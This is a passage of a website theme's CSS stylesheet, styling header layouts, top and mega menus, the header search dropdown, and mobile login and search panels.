.td-header-style-4 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-4 .td-main-menu-logo {
display: block;
}
.td-header-style-4 .td-header-sp-rec {
width: 100%;
} .td-header-style-5 .td-top-menu-full {
background-color: #348cbf;
}
.td-header-style-5 .top-header-menu > .current-menu-item > a,
.td-header-style-5 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-5 .top-header-menu > .current-category-ancestor > a,
.td-header-style-5 .top-header-menu > li > a:hover,
.td-header-style-5 .top-header-menu > .sfHover > a {
color: #000;
}
.td-header-style-5 .td-main-menu-logo {
display: block;
}
.td-header-style-5 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-5 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-5 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-5 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-g-rec,
.td-header-style-5 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-5 .td-header-sp-rec .adsbygoogle,
.td-header-style-5 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.td-header-style-5 .td-affix {
width: auto;
} .td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .sfHover > a {
color: #000;
}
.td-header-style-6 .td-top-menu-full {
background-color: #4db2ec;
}
.td-header-style-6 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-6 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-6 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-6 .td-affix {
width: auto;
}
.td-header-style-6 .sf-menu {
margin-left: 0;
}
.td-header-style-6 .td-header-sp-rec {
float: right;
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 1px solid #e6e6e6;
} .td-header-style-7 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-7 .td-header-sp-logo a {
height: auto;
}
.td-header-style-7 .td-header-sp-logo img {
position: relative;
max-height: none;
}
.td-header-style-7 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-g-rec,
.td-header-style-7 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-7 .td-header-sp-rec .adsbygoogle,
.td-header-style-7 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
} .td-header-style-8 .top-header-menu > .current-menu-item > a,
.td-header-style-8 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-8 .top-header-menu > .current-category-ancestor > a,
.td-header-style-8 .top-header-menu > li > a:hover,
.td-header-style-8 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-8 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-8 .td-header-sp-logo a {
height: auto;
}
.td-header-style-8 .td-header-sp-logo img {
position: relative;
max-height: none;
}
.td-header-style-8 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-8 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-8 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-8 .td-header-border #td-top-search {
margin-top: -22px;
}
.td-header-style-8 .td-affix {
width: auto;
}
.td-header-style-8 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-g-rec,
.td-header-style-8 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-8 .td-header-sp-rec .adsbygoogle,
.td-header-style-8 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
margin-left: auto;
margin-right: auto;
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
width: 756px;
}
}
@media (max-width: 767px) {
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
width: 100%;
}
} .td-header-style-9 .top-header-menu > .current-menu-item > a,
.td-header-style-9 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-9 .top-header-menu > .current-category-ancestor > a,
.td-header-style-9 .top-header-menu > li > a:hover,
.td-header-style-9 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-9 .td-main-menu-logo {
display: block;
}
.td-header-style-9 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-9 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-9 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-9 .td-header-border #td-top-search {
margin-top: -22px;
}
.td-header-style-9 .td-affix {
width: auto;
}
.td-header-style-9 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-g-rec,
.td-header-style-9 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-9 .td-header-sp-rec .adsbygoogle,
.td-header-style-9 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
} .td-header-style-10 .td-affix {
width: auto;
}
@media (min-width: 768px) {
.td-header-style-10 .td-affix .sf-menu {
margin-left: 140px;
}
}
.td-header-style-10 .top-header-menu > .current-menu-item > a,
.td-header-style-10 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-10 .top-header-menu > .current-category-ancestor > a,
.td-header-style-10 .top-header-menu > li > a:hover,
.td-header-style-10 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-10 .top-header-menu .sub-menu {
border-top: 1px solid #e6e6e6;
}
.td-header-style-10 .td-header-text-logo {
margin: 0;
position: relative;
}
.td-header-style-10 .td-header-text-logo img {
margin-left: auto;
margin-right: auto;
}
.td-header-style-10 .td-header-text-logo span {
display: block;
text-align: center;
}
.td-header-style-10 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-10 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-10 .td-main-menu-logo img {
margin: auto;
}
}
@media (min-width: 768px) {
.td-header-style-10 .td-logo-sticky {
position: absolute;
left: 0;
}
.td-header-style-10 .td-logo-sticky img {
max-width: 102px;
}
}
@media (min-width: 768px) {
.td-header-style-10 .td-logo-sticky img {
max-width: inherit;
}
}
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
display: block;
}
}
.td-header-style-10 .td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-main-menu-logo .td-main-logo {
display: none;
}
}
.td-header-style-10 .td-logo-in-header .td-header-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-in-header .td-header-logo {
display: none;
}
}
.td-header-style-10 #td-header-menu {
display: table;
margin: 0 auto; }
@media (max-width: 767px) {
.td-header-style-10 #td-header-menu {
display: block;
}
}
.td-header-style-10 .td-header-menu-wrap {
position: relative;
}
.td-header-style-10 .menu-main-menu-container {
display: inherit;
}
.td-header-style-10 .td-logo-wrap {
display: block;
margin: 60px 10px; }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-wrap {
margin: 10px 0;
}
}
.td-header-style-10 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-g-rec,
.td-header-style-10 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-10 .td-header-sp-rec .adsbygoogle,
.td-header-style-10 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.white-menu .td-header-style-10 .td-header-main-menu {
border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-style-10 #td-top-search {
margin-top: -22px;
} .td-logo-mobile-loaded { }
@media (max-width: 767px) {
.td-logo-mobile-loaded {
display: none;
}
}
.white-grid.white-menu .td-header-menu-wrap .td-header-main-menu {
border-color: #e6e6e6;
}
.white-grid.white-menu .td-header-style-3 .td-header-main-menu,
.white-grid.white-menu .td-header-style-4 .td-header-main-menu {
border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-main-menu {
border-bottom: 1px solid #e6e6e6;
} .top-header-menu {
list-style: none;
padding: 0;
margin: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #4db2ec;
}
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a {
color: #4db2ec;
}
.top-header-menu > .td-normal-menu:hover > .sub-menu {
display: block !important;
}
.top-header-menu .td-icon-menu-down {
padding: 0 0 0 6px;
top: -1px;
}
.top-header-menu .td_user_logd_in {
font-weight: bold;
}
.top-header-menu .td_user_logd_in:hover {
text-decoration: none !important;
}
.top-header-menu .menu-item-has-children .sub-menu {
display: none;
}
.top-header-menu .menu-item-has-children li {
list-style-image: none;
height: auto;
width: 100%;
}
.top-header-menu .menu-item-has-children li a {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 500;
font-size: 11px;
line-height: 28px;
display: block;
text-transform: none;
margin: 0;
padding: 0 20px;
white-space: nowrap;
min-width: 100px;
}
.top-header-menu .menu-item-has-children li:first-child > a {
margin-top: 8px;
}
.top-header-menu .menu-item-has-children li:last-child > a {
margin-bottom: 7px;
}
.top-header-menu li {
display: inline-block;
position: relative;
zoom: 1;
z-index: 9;
}
.top-header-menu li ul {
position: relative;
border-top: 3px solid #000;
list-style: none;
box-shadow: none;
border-bottom: 1px solid #e6e6e6;
}
.top-header-menu li a {
color: #222;
margin: 0 12px 0 0;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 700;
font-size: 11px;
line-height: 29px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-header-menu li a {
font-size: 10px;
}
}
.top-header-menu a {
text-transform: uppercase;
}
.top-header-menu ul .td-icon-menu-down,
.top-header-menu .td-mega-menu .td-icon-menu-down {
display: none;
}
.top-header-menu .td-mega-menu ul,
.top-header-menu ul ul {
display: none !important;
}
.td-header-top-menu {  }
@media (max-height: 768px) {
.td-header-top-menu {
padding: 0 16px;
}
}
@media (max-width: 767px) {
.td-header-top-menu {
display: none;
}
}
.td-top-bar-container {
display: inline-block;
width: 100%;
float: left;
}
.td-header-sp-top-menu {
position: relative;
padding-left: 0;
}
.td-header-sp-top-menu .top-header-menu {
display: inline-block;
}
.td-header-sp-top-menu .top-header-menu .sub-menu {
position: absolute;
background-color: #fff;
left: -20px;
}
.td-header-sp-top-menu .menu-top-container {
display: inline-block;
}
.td-header-sp-top-menu .menu-top-container li:last-child a {
margin-right: 0;
}
.td-header-sp-top-menu .td_data_time {
position: relative;
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
margin: 0 32px 0 0;
text-transform: uppercase; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-top-menu .td_data_time {
font-size: 10px;
margin: 0 22px 0 0;
}
}
.td_ul_login li a {
margin-right: 17px;
}
.td_ul_logout {
margin-right: 20px;
margin-left: 40px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_ul_logout {
margin-right: 10px;
}
}
.td_ul_logout .menu-item {
position: relative;
left: 0;
}
.td_ul_logout .menu-item a {
display: inline !important;
line-height: 29px !important;
margin-right: 21px;
}
.td_ul_logout .menu-item .td_user_logd_in {
margin-right: 4px;
}
.td_ul_logout .menu-item i {
font-size: 11px;
position: relative;
top: 1px;
margin-right: 2px;
}
.td_ul_logout .menu-item img {
position: absolute;
top: 5px;
left: -30px;
display: inline-block;
margin-right: 19px;
}
.td-top-menu-full {
background-color: #222;
z-index: 4;
position: relative; }
.td-top-menu-full .top-header-menu > li > a,
.td-top-menu-full .td_data_time,
.td-top-menu-full .td-icon-font,
.td-top-menu-full .td-weather-top-widget {
color: #fff;
}
@media (max-width: 767px) {
.td-top-menu-full {
display: none;
}
} .td-header-sp-top-widget {
line-height: 29px;
text-align: right;
position: relative;
right: 0;
}
.td-header-sp-top-widget .td-social-icon-wrap > a {
margin: 0 3px 0 0;
display: inline-block;
}
.td-social-icon-wrap i {
text-align: center;
font-size: 14px;
width: 24px;
color: #222;
display: inline-block;
}
.td-social-icon-wrap i.td-icon-ebay {
width: 30px;
}
.td-social-icon-wrap i.td-icon-gettr {
font-size: 24px;
vertical-align: sub;
} .top-bar-style-1 .td-header-sp-top-widget {
float: right;
} .top-bar-style-2 .td-header-sp-top-menu {
float: right;
} .top-bar-style-3 .td-header-sp-top-widget span:first-child {
margin-left: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-bar-style-3 .td-header-sp-top-widget span:first-child {
margin-left: 22px;
}
} .top-bar-style-4 .td-header-sp-top-widget,
.top-bar-style-4 .td-header-sp-top-menu {
float: right;
}
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
margin-left: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
margin-left: 22px;
}
} .td-mega-menu {
position: static !important;  }
.td-mega-menu .td-mega-grid {
border-width: 0 0 1px 0;
border-style: solid;
border-color: #e6e6e6;
}
.td-mega-menu .td-mega-grid:before {
content: "";
width: 1px;
height: 100%;
background-color: #e6e6e6;
position: absolute;
left: 0;
top: 0;
}
.td-mega-menu .td-next-prev-wrap {
clear: none;
}
.td-mega-menu .td_block_mega_menu {
padding-top: 20px;
}
.td-mega-menu .td-mega-row {
height: 218px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-menu .td-mega-row {
height: 170px;
}
}
.td-mega-menu .td-pb-row [class*="td-pb-span"] {
border-left: 0 !important;
}
.td-mega-menu .td_block_wrap {
border-left: 0 !important;
border-right: 0 !important;
}
.td-mega-menu .td_block_wrap .td-pulldown-filter-display-option {
display: none;
}
.td-mega-menu .td-pb-row .wpb_column:before {
display: none;
}
.td-mega-menu .wpb_content_element {
clear: both;
}
.td-mega-menu .wpb_content_element .widgettitle {
margin-top: 24px !important;
margin-bottom: 19px !important;
}
.td-mega-menu .wpb_content_element ul {
display: block !important;
width: auto !important;
position: relative !important;
webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
top: 0 !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li {
float: none !important;
width: auto !important;
line-height: 30px !important;
padding: 4px 0 4px 0 !important;
border-top: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li:last-child {
border-bottom: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li ul {
opacity: 1 !important;
margin-top: 4px !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li ul li:last-child {
border-bottom: 0 !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li a {
background-color: transparent !important;
line-height: 30px !important;
padding: 0 !important;
margin: 0 !important;
color: #222222 !important;
}
.td-mega-menu .wpb_content_element li a i {
display: none;
}
.td-mega-menu .wpb_content_element li a:hover {
background-color: transparent !important;
color: #4db2ec !important;
}
.td-mega-menu ul {
position: absolute !important;
width: 1021px !important;
height: auto !important;
top: 100%;
left: 0 !important;
display: none; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-menu ul {
width: 756px !important;
}
}
.td-mega-menu ul .td-pb-border-top {
border-top: none;
border-left: 1px solid #e6e6e6;
border-right: 1px solid #e6e6e6;
}
.td-mega-menu ul .td-next-prev-wrap {
display: inline-block;
float: right;
position: relative;
top: -5px;
margin: 20px 20px 0 0;
}
.td-mega-menu ul .td-next-prev-wrap a {
margin-bottom: 14px;
}
.td-header-border .sf-menu li.td-mega-menu ul {
top: auto;
}
.td_mod_mega_menu .td-module-thumb {
margin-bottom: 6px;
position: relative;
}
.td_mod_mega_menu .entry-title {
font-size: 13px;
line-height: 19px;
font-weight: 600;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_mod_mega_menu .entry-title {
font-size: 11px;
line-height: 16px;
}
}
.td_mod_mega_menu .entry-thumb {  }
@media (min-width: 1024px) {
.td_mod_mega_menu .entry-thumb {
min-height: 135px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_mod_mega_menu .entry-thumb {
min-height: 95px;
}
}
.td_mega_menu_sub_cats {
display: inline-block;
float: left;
clear: both;
}
.td_mega_menu_sub_cats .block-mega-child-cats {
margin: 11px 0 18px 20px;
}
.td_mega_menu_sub_cats a {
border-radius: 3px;
display: inline-table;
font-size: 11px;
font-weight: bold;
color: #111;
text-transform: uppercase;
line-height: 16px;
padding: 2px 15px;
position: relative;
vertical-align: middle;
-webkit-transition: none;
transition: none; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_mega_menu_sub_cats a {
font-size: 10px;
font-weight: 600;
line-height: 14px;
padding: 2px 9px 2px 9px;
height: 19px;
}
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat {
background-color: #4db2ec;
color: #fff;
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat:hover {
color: #fff;
}
.td-no-subcats .td-next-prev-wrap {
clear: both;
}
.td-demo-multicolumn-2 .sub-menu {
padding: 11px 0 0;
-moz-column-count: 2;
-webkit-column-count: 2;
column-count: 2;
}
.td-demo-multicolumn-2 .sub-menu li:first-child > a {
margin-top: 0;
}
.td-menu-mob-open-menu {
overflow: hidden;
}
.td-menu-mob-open-menu #td-outer-wrap {
position: static;
width: 100%;
-webkit-transition: transform 0.7s ease;
transition: transform 0.7s ease;
-webkit-transform-origin: 50% 200px 0;
transform-origin: 50% 200px 0;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
padding: 0;
-moz-column-count: 1;
-webkit-column-count: 1;
column-count: 1;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .td-demo-menuitem-hide {
display: none;
}
.td-demo-menuitem-hide {
visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
display: inline-block !important;
position: initial !important;
width: auto !important;
}
.header-search-wrap {   }
.header-search-wrap .td_module_mx2 a:after {
position: absolute;
left: 0;
width: 100%;
top: 0;
bottom: 0;
content: '';
z-index: 1;
}
.header-search-wrap .header-search {
z-index: 2;
}
.header-search-wrap #td-header-search-button {
display: block;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button {
display: none;
}
}
.header-search-wrap #td-header-search-button-mob {
display: none;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button-mob {
display: block;
right: 9px;
}
}
.header-search-wrap .td-drop-down-search {
position: absolute;
padding: 0;
top: 100%;
border-radius: 0;
border-width: 0 1px 1px 1px;
border-style: solid;
border-color: #e6e6e6;
z-index: 98;
display: none;
right: 0;
width: 341px;
background: white;    }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search {
right: -1px;
}
}
@media (max-width: 400px) {
.header-search-wrap .td-drop-down-search {
width: 101%;
}
}
.header-search-wrap .td-drop-down-search .btn {
position: absolute;
border-radius: 0 3px 3px 0;
height: 32px;
line-height: 17px;
padding: 7px 15px 8px;
text-shadow: none;
vertical-align: top;
right: 0; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search .btn {
line-height: 17px;
}
}
.header-search-wrap .td-drop-down-search .btn:hover {
background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
position: absolute;
top: -6px;
right: 24px;
display: block;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 0 5.5px 6px 5.5px;
border-color: transparent transparent #fff transparent;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search:before {
right: 23px;
}
}
.header-search-wrap .td-drop-down-search #td-header-search {
background-color: #ffffff !important;
width: 95%;
height: 32px;
margin: 0;
border-right: 0;
line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results {
background-color: #fdfdfd;
border-top: 1px solid #ededed;
border-bottom: 1px solid #ededed;
padding: 10px 0 10px 0;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td-module-thumb {
top: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_module_wrap .item-details {
margin-top: 10px;
margin-bottom: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_mod_aj_search {
padding: 10px 21px 0 21px;
margin: 1px 0 0 0;
min-height: 56px;
}
.header-search-wrap .td-drop-down-search .td-search-form {
margin: 21px 20px 20px 21px;
}
.header-search-wrap .td-drop-down-search .result-msg {
text-align: center;
padding: 4px 0 6px 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
color: #222222;
font-style: italic;
}
.header-search-wrap .td-drop-down-search .result-msg a {
color: #222222;
display: block;
}
.header-search-wrap .td-drop-down-search .result-msg a:hover {
color: #4db2ec;
}
.header-search-wrap .td-drop-down-search .no-result {
background-color: #fdfdfd;
border-top: 1px solid #ededed;
border-bottom: 1px solid #ededed;
}
.header-search-wrap .td-drop-down-search .meta-info {
line-height: 14px;
top: 2px;
}
.header-search-wrap .td-aj-cur-element {
background-color: #f0f0f0;
} .td-drop-down-search-open {
display: block !important;
z-index: 9999 !important;
}
.td-header-border #td-top-search {
margin-top: -20px; }
@media (max-width: 767px) {
.td-header-border #td-top-search {
margin-top: -22px;
}
} #td-mobile-nav .td-menu-login-section {
list-style: none;
position: relative;
margin-top: 20px;
}
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
line-height: 50px;
text-align: center; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
line-height: 40px;
}
}
#td-mobile-nav .td-menu-login-section a {
color: #fff;
}
#td-mobile-nav .td-menu-avatar {
margin: 0;
display: inline-block;
vertical-align: middle;
}
#td-mobile-nav .td-menu-avatar .td-avatar-container {
width: 50px;
height: 50px;
border-radius: 40px;
-webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
overflow: hidden;
position: relative; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-avatar .td-avatar-container {
-webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
width: 40px;
height: 40px;
}
}
#td-mobile-nav .td-menu-avatar .avatar {
position: absolute;
margin: 0 auto;
left: -9999px;
right: -9999px;
max-width: none;
width: 100%;
height: 100%;
}
#td-mobile-nav .td-menu-username {
font-size: 14px;
font-weight: bold;
display: inline-block;
margin: 0 4%;
}
#td-mobile-nav .td-menu-logout {
margin: 0;
display: inline-block;
}
#td-mobile-nav .td-menu-logout a {
padding: 7px 14px;
border: 1px solid rgba(255, 255, 255, 0.2);
background-color: rgba(255, 255, 255, 0.03);
font-size: 14px;
font-weight: bold;
border-radius: 20px;
} #td-mobile-nav .td-guest-wrap {
height: 40px;
text-align: center;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar {
position: relative;
display: inline-block;
vertical-align: middle;
top: auto;
left: auto;
margin-right: 15px;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
width: 40px;
height: 40px;
}
#td-mobile-nav .td-guest-wrap .td-menu-login {
display: inline-block;
font-size: 20px;
font-weight: bold;
color: #fff;
vertical-align: middle;
}
#td-mobile-nav .td-guest-wrap .td-menu-login span {
background-color: #fff;
width: 1px;
height: 20px;
display: inline-block;
margin: 0 13px;
line-height: 20px;
position: relative;
top: 3px;
opacity: 0.3;
}
#td-mobile-nav .td-guest-wrap .td-menu-login a {
cursor: pointer;
} #td-mobile-nav .td-register-section {
position: absolute;
top: 0;
color: #fff;
width: 100%;
z-index: -1;
}
#td-mobile-nav .td-register-section a {
color: #fff;
}
#td-mobile-nav .td-register-section .td-icon-read-down {
font-size: 23px;
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
line-height: 74px;
width: 74px;
text-align: center;
display: inline-block;
}
#td-mobile-nav .td-register-section .td-login-input {
color: #fff;
font-weight: normal;
font-size: 17px;
height: 40px;
line-height: 40px;
border: 0;
background: transparent;
outline: 0;
margin: 18px 0;
position: relative;
border-bottom: 1px solid rgba(255, 255, 255, 0.2);
border-radius: 0;
box-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-input:focus ~ label,
#td-mobile-nav .td-register-section .td-login-input:valid ~ label {
top: -6px;
font-size: 14px;
opacity: 0.4;
}
#td-mobile-nav .td-register-section .td-login-form-wrap {
padding: 0 30px;
}
#td-mobile-nav .td-register-section .td-login-button {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 17px 0 15px;
font-size: 17px;
background-color: #fff;
opacity: 0.9;
border-radius: 40px;
text-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-social {
width: 100%;
margin-top: 13px;
margin-bottom: 10px;
line-height: inherit;
border-radius: 40px;
}
#td-mobile-nav .td-register-section .td-login-info-text {
text-align: center;
margin-bottom: 20px;
}
#td-mobile-nav .td-login-title {
position: absolute;
top: 0;
padding: 0 50px;
text-align: center;
line-height: 74px;
text-transform: uppercase;
width: 100%;
font-size: 17px;
height: 74px;
overflow: hidden;
z-index: -1;
}
#td-mobile-nav .td-login-panel-title {
text-align: center;
font-size: 16px;
padding: 30px 10px;
}
#td-mobile-nav .td-login-panel-title span {
display: inline-block;
font-size: 28px;
font-weight: bold;
width: 100%;
margin-bottom: 10px;
}
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-register-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-panel-title,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-inputs,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-button,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-social,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-info-text,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-register-link {
opacity: .5;
pointer-events: none;
} .td-search-wrap-mob {
padding: 0;
position: absolute;
width: 100%;
height: auto;
top: 0;
text-align: center;
z-index: 9999;
visibility: hidden;
color: #fff;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
-webkit-backface-visibility: hidden;
position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
color: #fff;
font-weight: bold;
font-size: 26px;
height: 40px;
line-height: 36px;
border: 0;
background: transparent;
outline: 0;
margin: 8px 0;
padding: 0;
text-align: center;
}
.td-search-wrap-mob .td-search-input {
margin: 0 5%;
position: relative;
}
.td-search-wrap-mob .td-search-input span {
opacity: 0.8;
font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 1px;
background-color: #fff;
bottom: 0;
left: 0;
opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
opacity: 0.8;
transform: scaleX(0);
-webkit-transform: scaleX(0);
-webkit-transition: transform 0.5s ease 0.8s;
transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
font-size: 16px;
line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td-post-date {
color: #ddd;
